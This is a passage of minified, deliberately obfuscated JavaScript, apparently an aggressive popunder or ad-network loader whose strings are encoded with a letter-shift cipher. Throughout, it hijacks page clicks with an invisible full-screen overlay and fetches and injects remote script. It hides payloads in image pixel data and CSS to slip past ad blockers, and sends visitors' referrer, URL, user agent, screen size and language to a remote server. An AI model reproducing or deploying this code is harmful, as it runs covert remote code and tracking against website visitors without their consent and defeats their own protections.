n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmf